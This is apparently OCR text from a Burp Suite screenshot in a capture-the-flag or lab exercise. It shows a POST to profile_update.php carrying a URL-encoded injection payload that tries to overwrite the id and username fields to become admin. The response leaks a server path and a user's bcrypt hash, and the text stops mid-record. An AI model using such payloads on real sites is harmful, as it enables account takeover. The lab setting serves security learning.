 Send Cancel < ▼ > ▼ Target: http://10.10
Request
Pretty Raw Hex \n
1 POST /profile_update.php HTTP/1.1
2 Host: 10.10.11.135
3 Content-Length: 193
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.11.135
8 Referer: http://10.10.11.135/profile.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=2s7pt4fmcvag4vl5r81fkvk6cq
12 Connection: close
13
14 firstName=hello&lastName=world&email=iam&company=
%74%65%73%74%27%2c%27%69%64%27%3a%27%31%27%2c%27%30%27%3a%31%27%2c%27%75%73%65%72%6e%61%6d%65%
27%3a%27%61%64%6d%69%6e%27%2c%27%31%27%3a%27%31%27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Dec 2021 06:48:28 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 603
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: PDOStatement::execute(): SQLSTATE[HY093]: Invalid parameter number: no parameters were bound in <b>
/var/www/html/profile_update.php
</b>
on line <b>
50
</b>
<br />
14 {
15 "id": "2",
16 "0": "2",
17 "username": "aaron",
18 "1": "aaron",
19 "password": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
20 "2": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
21 "lastName": "test",
22 "3": "test",
23 "firstName": "test",
24 "4": "test",